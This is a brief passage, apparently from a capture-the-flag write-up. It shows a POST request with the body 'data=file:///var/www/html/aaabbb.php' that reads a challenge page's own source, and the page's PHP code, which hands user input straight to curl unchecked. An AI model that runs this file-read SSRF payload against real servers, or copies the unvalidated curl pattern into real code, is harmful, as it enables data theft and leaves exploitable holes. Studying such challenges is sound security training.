 URL
http://web-81f115aecd.challenge.xctf.org.cn/aaabbb.php
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
data=file:///var/www/html/aaabbb.php
126 <input type="submit" value="提交">
127 </form>
128 </div>
129 </body>
130 </html>
131 <?php
132 error_reporting(0);
133 // error_reporting(E_ALL & ~E_WARNING);
134 // highlight_file(__FILE__);
135 $url=$_POST['data'];
136 $ch=curl_init($url);
137 curl_setopt($ch, CURLOPT_HEADER, 0);
138 curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
139 $result=curl_exec($ch);
140 curl_close($ch);
141 echo ($result);
142 ?>
143
144